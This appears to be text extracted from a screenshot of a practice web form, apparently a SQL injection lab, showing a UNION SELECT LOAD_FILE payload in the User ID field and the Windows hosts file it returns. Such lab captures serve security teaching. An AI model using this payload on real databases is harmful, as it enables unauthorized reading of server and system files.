 User ID: Submit
ID: ' UNION SELECT LOAD_FILE('C:/Windows/System32/drivers/etc/hosts'), null#'
First name: # Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host

# localhost name resolution is handled within DNS itself.
#       127.0.0.1       localhost
#       ::1             localhost

Surname: